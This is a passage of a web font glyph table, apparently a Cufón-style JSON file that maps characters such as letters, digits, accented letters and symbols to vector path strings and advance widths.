9v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r